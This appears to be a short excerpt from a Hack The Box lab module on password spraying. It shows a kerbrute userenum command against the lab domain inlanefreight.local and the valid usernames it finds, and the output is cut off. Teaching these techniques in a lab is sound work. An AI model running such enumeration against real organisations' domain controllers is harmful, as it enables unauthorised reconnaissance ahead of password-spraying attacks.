 Password Spraying - Making a Target User List
Zin0D@htb[/htb]$  kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 02/17/22 - Ronnie Flathers @ropnop
2022/02/17 22:16:11 >  Using KDC(s):
2022/02/17 22:16:11 >   172.16.5.5:88
2022/02/17 22:16:11 >  [+] VALID USERNAME:   jjones@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:   sbrown@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:   tjohnson@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:   jwilson@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:   bdavis@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:   njohnson@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:   asanchez@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:   dlewis@inlanefreight.local
2022/02/17 22:16:11 >  [+] VALID USERNAME:   ccruz@inlanefreight.local
<SNIP>